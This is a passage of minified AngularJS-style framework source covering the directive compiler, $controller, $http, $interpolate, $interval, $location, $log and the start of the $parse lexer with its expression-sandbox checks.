controller",C[o],m,p),C[o]=m),(s=m.transclude)&&(c=!0,m.$$tlb||(J("transclusion",u,m,p),u=m),f="element"==s?(M=!0,l=m.priority,V=p,p=w.$$element=le(ie.createComment(" "+o+": "+w[o]+" ")),b=p[0],X(n,ke(V),b),z(V,t,l,h&&h.name,{nonTlbTranscludeDirective:u})):(V=le(ut(b)).contents(),p.empty(),z(V,t,re,re,{needsNewScope:m.$$isolateScope||m.$$newScope}))),m.template)if(d=!0,J("template",E,m,p),s=ve((E=m).template)?m.template(p,w):m.template,s=R(s),m.replace){if(h=m,V=rt(s)?[]:ln(Z(m.templateNamespace,ye(s))),b=V[0],1!=V.length||b.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");X(n,p,b);var $={$attr:{}},y=B(b,[],$),V=e.splice(D+1,e.length-(D+1));(T||S)&&Y(y,T,S),e=e.concat(y).concat(V),K(w,$),A=e.length}else p.html(s);if(m.templateUrl)d=!0,J("template",E,m,p),(E=m).replace&&(h=m),P=function(c,d,p,h,f,m,g,v){var $,y,b=[],w=d[0],x=c.shift(),k=de(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=ve(x.templateUrl)?x.templateUrl(d,p):x.templateUrl,C=x.templateNamespace;return d.empty(),I(S).then(function(e){var n,t;if(e=R(e),x.replace){if(i=rt(e)?[]:ln(Z(C,ye(e))),n=i[0],1!=i.length||n.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},X(h,d,n);var i=B(n,[],t);fe(x.scope)&&Y(i,!0),c=i.concat(c),K(p,t)}else n=w,d.html(e);for(c.unshift(k),$=G(c,n,p,f,d,x,m,g,v),ue(h,function(e,t){e==n&&(h[t]=d[0])}),y=U(d[0].childNodes,f);b.length;){var r,o=b.shift(),a=b.shift(),s=b.shift(),l=b.shift(),u=d[0];o.$$destroyed||(a!==w&&(r=a.className,v.hasElementTranscludeDirective&&x.replace||(u=ut(n)),X(s,le(a),u),F(le(u),r)),l=$.transcludeOnThisElement?j(o,$.transclude,l):l,$(y,o,u,h,l))}b=null}),function(e,t,n,i,r){var o=r;t.$$destroyed||(b?b.push(t,n,i,o):($.transcludeOnThisElement&&(o=j(t,$.transclude,r)),$(y,t,n,i,o)))}}(e.splice(D,e.length-D),p,w,n,c&&f,x,k,{controllerDirectives:C,newScopeDirective:S!==m&&S,newIsolateScopeDirective:T,templateDirective:E,nonTlbTranscludeDirective:u}),A=e.length;else if(m.compile)try{ve(a=m.compile(p,w,f))?L(null,a,g,v):a&&L(a.pre,a.post,g,v)}catch(e){H(e,Se(p))}m.terminal&&(P.terminal=!0,l=Math.max(l,m.priority))}return P.scope=S&&!0===S.scope,P.transcludeOnThisElement=c,P.templateOnThisElement=d,P.transclude=f,r.hasElementTranscludeDirective=M,P;function L(e,t,n,i){e&&((e=n?W(e,n,i):e).require=m.require,e.directiveName=o,T!==m&&!m.$$isolateScope||(e=Q(e,{isolateScope:!0})),x.push(e)),t&&((t=n?W(t,n,i):t).require=m.require,t.directiveName=o,T!==m&&!m.$$isolateScope||(t=Q(t,{isolateScope:!0})),k.push(t))}function O(e,t,n,i){if(me(t)){var r,o=t.match(ne),a=t.substring(o[0].length),s=o[1]||o[3],l="?"===o[2];if("^^"===s?n=n.parent():r=(r=i&&i[a])&&r.instance,r||(o="$"+a+"Controller",r=s?n.inheritedData(o):n.data(o)),!r&&!l)throw nn("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(ge(t)){r=[];for(var u=0,c=t.length;u<c;u++)r[u]=O(e,t[u],n,i)}return r||null}function P(e,t,n,i,r){var o,a,s,l,u,c,d,p,h,f;for(f in b===n?c=(d=w).$$element:(c=le(n),d=new N(c,w)),s=t,T?a=t.$new(!0):S&&(s=t.$parent),r&&((u=function(e,t,n){var i;$e(e)||(n=t,t=e,e=re);M&&(i=l);n=n||(M?c.parent():c);return r(e,t,i,n,y)}).$$boundTransclude=r),C&&(l=function(e,t,n,i,r,o){var a,s=Ie();for(a in i){var l=i[a],u={$scope:l===T||l.$$isolateScope?r:o,$element:e,$attrs:t,$transclude:n},c=l.controller;"@"==c&&(c=t[l.name]);u=_(c,u,!0,l.controllerAs);s[l.name]=u,M||e.data("$"+l.name+"Controller",u.instance)}return s}(c,d,u,C,a,t)),T&&(z.$$addScopeInfo(c,a,!0,!(E&&(E===T||E===T.$$originalDirective))),z.$$addScopeClass(c,!0),a.$$isolateBindings=T.$$isolateBindings,(p=te(t,d,a,a.$$isolateBindings,T))&&a.$on("$destroy",p)),l){var m=C[f],g=l[f],v=m.$$bindings.bindToController;g.identifier&&v&&(h=te(s,d,g.instance,v,m));var $=g();$!==g.instance&&(g.instance=$,c.data("$"+m.name+"Controller",$),h&&h(),h=te(s,d,g.instance,v,m))}for(D=0,A=x.length;D<A;D++)ee(o=x[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u);var y=t;for(T&&(T.template||null===T.templateUrl)&&(y=a),e&&e(y,n.childNodes,re,r),D=k.length-1;0<=D;D--)ee(o=k[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u)}}function Y(e,t,n){for(var i=0,r=e.length;i<r;i++)e[i]=de(e[i],{$$isolateScope:t,$$newScope:n})}function E(e,t,n,i,r,o,a){if(t!==r){var s=null;if(D.hasOwnProperty(t))for(var l,u=x.get(t+A),c=0,d=u.length;c<d;c++)try{l=u[c],(he(i)||i>l.priority)&&-1!=l.restrict.indexOf(n)&&(o&&(l=de(l,{$$start:o,$$end:a})),e.push(l),s=l)}catch(e){H(e)}return s}}function K(n,i){var r=i.$attr,o=n.$attr,a=n.$$element;ue(n,function(e,t){"$"!=t.charAt(0)&&(i[t]&&i[t]!==e&&(e+=("style"===t?";":" ")+i[t]),n.$set(t,e,!0,r[t]))}),ue(i,function(e,t){"class"==t?(F(a,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(a.attr("style",a.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=r[t])})}function M(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function J(e,t,n,i){function r(e){return e?" (module: "+e+")":""}if(t)throw nn("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,r(t.$$moduleName),n.name,r(n.$$moduleName),e,Se(i))}function Z(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=ie.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function X(e,t,n){var i,r,o=t[0],a=t.length,s=o.parentNode;if(e)for(i=0,r=e.length;i<r;i++)if(e[i]==o){e[i++]=n;for(var l=i,u=l+a-1,c=e.length;l<c;l++,u++)u<c?e[l]=e[u]:delete e[l];e.length-=a-1,e.context===o&&(e.context=n);break}s&&s.replaceChild(n,o);var d=ie.createDocumentFragment();d.appendChild(o),le.hasData(o)&&(le.data(n,le.data(o)),m?(De=!0,m.cleanData([o])):delete le.cache[o[le.expando]]);for(var p=1,h=t.length;p<h;p++){var f=t[p];le(f).remove(),d.appendChild(f),delete t[p]}t[0]=n,t.length=1}function Q(e,t){return ce(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,i,r,o){try{e(t,n,i,r,o)}catch(e){H(e,Se(n))}}function te(u,c,d,e,p){var h=[];return ue(e,function(e,t){var n=e.attrName,i=e.optional;switch(e.mode){case"@":i||ae.call(c,n)||(d[t]=c[n]=void 0),c.$observe(n,function(e){me(e)&&(d[t]=e)}),c.$$observers[n].$$scope=u,me(c[n])&&(d[t]=k(c[n])(u));break;case"=":if(!ae.call(c,n)){if(i)break;c[n]=void 0}if(i&&!c[n])break;var r,o=(r=f(c[n])).literal?xe:function(e,t){return e===t||e!=e&&t!=t},a=r.assign||function(){throw s=d[t]=r(u),nn("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",c[n],p.name)},s=d[t]=r(u),l=function(e){return o(e,d[t])||(o(e,s)?a(u,e=d[t]):d[t]=e),s=e};l.$stateful=!0,l=e.collection?u.$watchCollection(c[n],l):u.$watch(f(c[n],l),null,r.literal),h.push(l);break;case"&":if((r=c.hasOwnProperty(n)?f(c[n]):pe)===pe&&i)break;d[t]=function(e){return r(u,e)}}}),h.length&&function(){for(var e=0,t=h.length;e<t;++e)h[e]()}}}]}rn.$inject=["$provide","$$sanitizeUriProvider"];var on=/^((?:x|data)[\:\-_])/i;function an(e){return Xe(e.replace(on,""))}function sn(e,t){var n="",i=e.split(/\s+/),r=t.split(/\s+/);e:for(var o=0;o<i.length;o++){for(var a=i[o],s=0;s<r.length;s++)if(a==r[s])continue e;n+=(0<n.length?" ":"")+a}return n}function ln(e){var t=(e=le(e)).length;if(t<=1)return e;for(;t--;)e[t].nodeType===Fe&&n.call(e,t,1);return e}var un=y("$controller"),cn=/^(\S+)(\s+as\s+(\w+))?$/;function dn(){var c={},d=!1;this.register=function(e,t){Oe(e,"controller"),fe(e)?ce(c,e):c[e]=t},this.allowGlobals=function(){d=!0},this.$get=["$injector","$window",function(s,l){return function(t,n,e,i){var r,o;if(e=!0===e,i&&me(i)&&(o=i),me(t)){if(!(i=t.match(cn)))throw un("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);r=i[1],o=o||i[3],Le(t=c.hasOwnProperty(r)?c[r]:Pe(n.$scope,r,!0)||(d?Pe(l,r,!0):re),r,!0)}if(e){var e=(ge(t)?t[t.length-1]:t).prototype,a=Object.create(e||null);return o&&u(n,o,a,r||t.name),ce(function(){var e=s.invoke(t,a,n,r);return e!==a&&(fe(e)||ve(e))&&(a=e,o&&u(n,o,a,r||t.name)),a},{instance:a,identifier:o})}return a=s.instantiate(t,n,r),o&&u(n,o,a,r||t.name),a};function u(e,t,n,i){if(!e||!fe(e.$scope))throw y("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function pn(){this.$get=["$window",function(e){return le(e.document)}]}function hn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function fn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof le&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var mn="application/json",gn={"Content-Type":mn+";charset=utf-8"},vn=/^\[|^\{(?!\{)/,$n={"[":/]$/,"{":/}$/},yn=/^\)\]\}',?\n/,bn=y("$http"),wn=function(e){return function(){throw bn("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function xn(e){return fe(e)?D(e)?e.toISOString():q(e):e}function kn(){this.$get=function(){return function(e){if(!e)return"";var i=[];return h(e,function(e,n){null===e||he(e)||(ge(e)?ue(e,function(e,t){i.push(Q(n)+"="+Q(xn(e)))}):i.push(Q(n)+"="+Q(xn(e))))}),i.join("&")}}}function Sn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function n(e,i,r){if(null===e||he(e))return;ge(e)?ue(e,function(e,t){n(e,i+"["+(fe(e)?t:"")+"]")}):fe(e)&&!D(e)?h(e,function(e,t){n(e,i+(r?"":"[")+t+(r?"":"]"))}):t.push(Q(i)+"="+Q(xn(e)))}(e,"",!0),t.join("&")}}}function Cn(e,t){var n,i;return me(e)&&(!(n=e.replace(yn,"").trim())||((i=t("Content-Type"))&&0===i.indexOf(mn)||(i=(t=n).match(vn))&&$n[i[0]].test(t))&&(e=W(n))),e}function Tn(e){var t,n=Ie();function i(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return me(e)?ue(e.split("\n"),function(e){t=e.indexOf(":"),i(oe(ye(e.substr(0,t))),ye(e.substr(t+1)))}):fe(e)&&ue(e,function(e,t){i(oe(t),ye(e))}),n}function En(t){var n;return function(e){if(n=n||Tn(t),e){e=n[oe(e)];return e=void 0===e?null:e}return n}}function Mn(t,n,i,e){return ve(e)?e(t,n,i):(ue(e,function(e){t=e(t,n,i)}),t)}function Dn(e){return 200<=e&&e<300}function An(){var v=this.defaults={transformResponse:[Cn],transformRequest:[function(e){return fe(e)&&"[object File]"!==l.call(e)&&"[object Blob]"!==l.call(e)&&"[object FormData]"!==l.call(e)?q(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:F(gn),put:F(gn),patch:F(gn)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},$=!1;this.useApplyAsync=function(e){return C(e)?($=!!e,this):$};var u=!0;this.useLegacyPromiseExtensions=function(e){return C(e)?(u=!!e,this):u};var t=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(d,p,e,h,f,s){var m=e("$http");v.paramSerializer=me(v.paramSerializer)?s.get(v.paramSerializer):v.paramSerializer;var l=[];function g(e){if(!S.isObject(e))throw y("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ce({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e);n.headers=function(e){var t,n,i,r=v.headers,o=ce({},e.headers);e:for(t in r=ce({},r.common,r[oe(e.method)])){for(i in n=oe(t),o)if(oe(i)===n)continue e;o[t]=r[t]}return function(e,n){var i,r={};return ue(e,function(e,t){ve(e)?null!=(i=e(n))&&(r[t]=i):r[t]=e}),r}(o,F(e))}(e),n.method=c(n.method),n.paramSerializer=me(n.paramSerializer)?s.get(n.paramSerializer):n.paramSerializer;var t=[function(e){var n=e.headers,t=Mn(e.data,En(n),re,e.transformRequest);return he(t)&&ue(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),he(e.withCredentials)&&!he(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(r,e){var o,a=f.defer(),t=a.promise,n=r.headers,s=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));g.pendingRequests.push(r),t.then(c,c),!r.cache&&!v.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=fe(r.cache)?r.cache:fe(v.cache)?v.cache:m);o&&(C(i=o.get(s))?O(i)?i.then(u,u):ge(i)?l(i[1],i[0],F(i[2]),i[3]):l(i,200,{},"OK"):o.put(s,t));{var i;he(i)&&((i=Wi(r.url)?p()[r.xsrfCookieName||v.xsrfCookieName]:re)&&(n[r.xsrfHeaderName||v.xsrfHeaderName]=i),d(r.method,s,e,function(e,t,n,i){o&&(Dn(e)?o.put(s,[e,t,Tn(n),i]):o.remove(s));function r(){l(t,e,n,i)}$?h.$applyAsync(r):(r(),h.$$phase||h.$apply())},n,r.timeout,r.withCredentials,r.responseType))}return t;function l(e,t,n,i){(Dn(t=-1<=t?t:0)?a.resolve:a.reject)({data:e,status:t,headers:En(n),config:r,statusText:i})}function u(e){l(e.data,e.status,F(e.headers()),e.statusText)}function c(){var e=g.pendingRequests.indexOf(r);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(a,a)},re],i=f.when(n);for(ue(l,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var r=t.shift(),o=t.shift(),i=i.then(r,o);return u?(i.success=function(t){return Le(t,"fn"),i.then(function(e){t(e.data,e.status,e.headers,n)}),i},i.error=function(t){return Le(t,"fn"),i.then(null,function(e){t(e.data,e.status,e.headers,n)}),i}):(i.success=wn("success"),i.error=wn("error")),i;function a(e){var t=ce({},e);return t.data=Mn(e.data,e.headers,e.status,n.transformResponse),Dn(e.status)?t:f.reject(t)}}return ue(t,function(e){l.unshift(me(e)?s.get(e):s.invoke(e))}),g.pendingRequests=[],function(){ue(arguments,function(n){g[n]=function(e,t){return g(ce({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ue(arguments,function(i){g[i]=function(e,t,n){return g(ce({},n||{},{method:i,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Vn(){this.$get=function(){return function(){return new u.XMLHttpRequest}}}function Ln(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,i){return b=i,w=(y=e).defer,x=t.angular.callbacks,k=n[0],function(e,i,t,r,n,o,a,s){if(y.$$incOutstandingRequestCount(),i=i||y.url(),"jsonp"==oe(e)){var l="_"+(x.counter++).toString(36);x[l]=function(e){x[l].data=e,x[l].called=!0};var u=(d=i.replace("JSON_CALLBACK","angular.callbacks."+l),p=l,h=function(e,t){$(r,e,x[l].data,"",t),x[l]=pe},f=k.createElement("script"),m=null,f.type="text/javascript",f.src=d,f.async=!0,m=function(e){Ge(f,"load",m),Ge(f,"error",m),k.body.removeChild(f),f=null;var t=-1,n="unknown";e&&(n=(e="load"===e.type&&!x[p].called?{type:"error"}:e).type,t="error"===e.type?404:200),h&&h(t,n)},Be(f,"load",m),Be(f,"error",m),k.body.appendChild(f),m)}else{var c=b(e,i);c.open(e,i,!0),ue(n,function(e,t){C(e)&&c.setRequestHeader(t,e)}),c.onload=function(){var e=c.statusText||"",t="response"in c?c.response:c.responseText,n=1223===c.status?204:c.status;0===n&&(n=t?200:"file"==qi(i).protocol?404:0),$(r,n,t,c.getAllResponseHeaders(),e)};n=function(){$(r,-1,null,null,"")};if(c.onerror=n,c.onabort=n,a&&(c.withCredentials=!0),s)try{c.responseType=s}catch(e){if("json"!==s)throw e}c.send(he(t)?null:t)}var d,p,h,f,m,g;function v(){u&&u(),c&&c.abort()}function $(e,t,n,i,r){C(g)&&w.cancel(g),u=c=null,e(t,n,i,r),y.$$completeOutstandingRequest(pe)}0<o?g=w(v,o):O(o)&&o.then(v)};var y,b,w,x,k}]}var On=S.$interpolateMinErr=y("$interpolate");function Pn(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var $=w.length,y=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function i(r,e,t,i){i=!!i;for(var n,o,a=0,s=[],l=[],u=r.length,c=[],d=[];a<u;){if(-1==(o=r.indexOf(w,a))||-1==(n=r.indexOf(x,o+$))){a!==u&&c.push(b(r.substring(a)));break}a!==o&&c.push(b(r.substring(a,o))),o=r.substring(o+$,n),s.push(o),l.push(m(o,f)),a=n+y,d.push(c.length),c.push("")}if(t&&1<c.length&&On.throwNoconcat(r),!e||s.length){var p=function(e){for(var t=0,n=s.length;t<n;t++){if(i&&he(e[t]))return;c[d[t]]=e[t]}return c.join("")},h=function(e){return t?v.getTrusted(t,e):v.valueOf(e)};return ce(function(e){var t=0,n=s.length,i=new Array(n);try{for(;t<n;t++)i[t]=l[t](e);return p(i)}catch(e){g(On.interr(r,e))}},{exp:r,expressions:s,$$watchDelegate:function(i,r){var o;return i.$watchGroup(l,function(e,t){var n=p(e);ve(r)&&r.call(this,n,e!==t?o:n,i),o=n})}})}function f(e){try{return e=h(e),i&&!C(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=q(e)}return e}(e)}catch(e){g(On.interr(r,e))}}}return i.startSymbol=function(){return w},i.endSymbol=function(){return x},i}]}function Hn(){this.$get=["$rootScope","$window","$q","$$q",function(p,h,f,m){var g={};function e(e,t,n,i){var r=4<arguments.length,o=r?ke(arguments,4):[],a=h.setInterval,s=h.clearInterval,l=0,u=C(i)&&!i,c=(u?m:f).defer(),d=c.promise;return n=C(n)?n:0,d.then(null,null,r?function(){e.apply(null,o)}:e),d.$$intervalId=a(function(){c.notify(l++),0<n&&n<=l&&(c.resolve(l),s(d.$$intervalId),delete g[d.$$intervalId]),u||p.$apply()},t),g[d.$$intervalId]=c,d}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),h.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}On.throwNoconcat=function(e){throw On("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},On.interr=function(e,t){return On("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var In=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,_n={http:80,https:443,ftp:21},Nn=y("$location");function Fn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=X(t[n]);return t.join("/")}function Rn(e,t){e=qi(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=b(e.port)||_n[e.protocol]||null}function zn(e,t){var n="/"!==e.charAt(0),e=qi(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=J(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function Un(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function jn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Bn(e){return e.replace(/(#.+)|#$/,"$1")}function qn(i,r,o){this.$$html5=!0,o=o||"",Rn(i,this),this.$$parse=function(e){var t=Un(r,e);if(!me(t))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,r);zn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=Un(i,e))?n=C(t=Un(o,n=t))?r+(Un("/",t)||t):i+n:C(t=Un(r,e))?n=r+t:r==e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n}}function Wn(i,r,o){Rn(i,this),this.$$parse=function(e){var t,n=Un(i,e)||Un(r,e);he(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",he(n)&&(i=e,this.replace())):he(t=Un(o,n))&&(t=n),zn(t,this),this.$$path=function(e,t,n){var i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(i=i.exec(e))?i[1]:e}(this.$$path,t,i),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return jn(i)==jn(e)&&(this.$$parse(e),!0)}}function Gn(i,r,o){this.$$html5=!0,Wn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(i==jn(e)?n=e:(t=Un(r,e))?n=i+o+t:r===e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+o+this.$$url}}var Yn={$$html5:!1,$$replace:!1,absUrl:Kn("$$absUrl"),url:function(e){if(he(e))return this.$$url;var t=In.exec(e);return!t[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Kn("$$protocol"),host:Kn("$$host"),port:Kn("$$port"),path:Jn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(me(n)||M(n))n=n.toString(),this.$$search=J(n);else{if(!fe(n))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ue(n=N(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:he(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Jn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Kn(e){return function(){return this[e]}}function Jn(t,n){return function(e){return he(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function Zn(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return L(e)?(g.enabled=e,this):fe(e)?(L(e.enabled)&&(g.enabled=e.enabled),L(e.requireBase)&&(g.requireBase=e.requireBase),L(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(a,s,t,r,o){var e,n,i=s.baseHref(),l=s.url();if(g.enabled){if(!i&&g.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=l.substring(0,l.indexOf("/",l.indexOf("//")+2))+(i||"/"),e=t.history?qn:Gn}else n=jn(l),e=Wn;var u,c=(i=n).substr(0,jn(i).lastIndexOf("/")+1);(u=new e(n,c,"#"+m)).$$parseLinkUrl(l,l),u.$$state=s.state();var d=/^\s*(javascript|mailto):/i;function p(e,t,n){var i=u.url(),r=u.$$state;try{s.url(e,t,n),u.$$state=s.state()}catch(e){throw u.url(i),u.$$state=r,e}}r.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=le(e.target);"a"!==be(t[0]);)if(t[0]===r[0]||!(t=t.parent())[0])return;var n=t.prop("href"),i=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=qi(n.animVal).href),d.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||u.$$parseLinkUrl(n,i)&&(e.preventDefault(),u.absUrl()!=s.url()&&(a.$apply(),o.angular["ff-684208-preventDefault"]=!0))}}),Bn(u.absUrl())!=Bn(l)&&s.url(u.absUrl(),!0);var h=!0;return s.onUrlChange(function(i,r){he(Un(c,i))?o.location.href=i:(a.$evalAsync(function(){var e,t=u.absUrl(),n=u.$$state;i=Bn(i),u.$$parse(i),u.$$state=r,e=a.$broadcast("$locationChangeStart",i,t,r,n).defaultPrevented,u.absUrl()===i&&(e?(u.$$parse(t),u.$$state=n,p(t,!1,n)):(h=!1,f(t,n)))}),a.$$phase||a.$digest())}),a.$watch(function(){var n=Bn(s.url()),e=Bn(u.absUrl()),i=s.state(),r=u.$$replace,o=n!==e||u.$$html5&&t.history&&i!==u.$$state;(h||o)&&(h=!1,a.$evalAsync(function(){var e=u.absUrl(),t=a.$broadcast("$locationChangeStart",e,n,u.$$state,i).defaultPrevented;u.absUrl()===e&&(t?(u.$$parse(n),u.$$state=i):(o&&p(e,r,i===u.$$state?null:u.$$state),f(n,i)))})),u.$$replace=!1}),u;function f(e,t){a.$broadcast("$locationChangeSuccess",u.absUrl(),e,u.$$state,t)}}]}function Xn(){var i=!0,r=this;this.debugEnabled=function(e){return C(e)?(i=e,this):i},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){i&&e.apply(r,arguments)})};var e;function n(e){var n=t.console||{},i=n[e]||n.log||pe,e=!1;try{e=!!i.apply}catch(e){}return e?function(){var t=[];return ue(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),i.apply(n,t)}:function(e,t){i(e,null==t?"":t)}}}]}ue([Gn,Wn,qn],function(t){t.prototype=Object.create(Yn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t!==qn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=he(e)?null:e,this}});var Qn=y("$parse");function ei(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Qn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function ti(e,t){if(!me(e+=""))throw Qn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function ni(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Qn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Qn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Qn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var ii=Function.prototype.call,ri=Function.prototype.apply,oi=Function.prototype.bind;function ai(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===ii||e===ri||e===oi)throw Qn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function si(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Qn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var li=Ie();ue("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){li[e]=!0});var ui={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},ci=function(e){this.options=e};ci.prototype={constructor:ci,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var 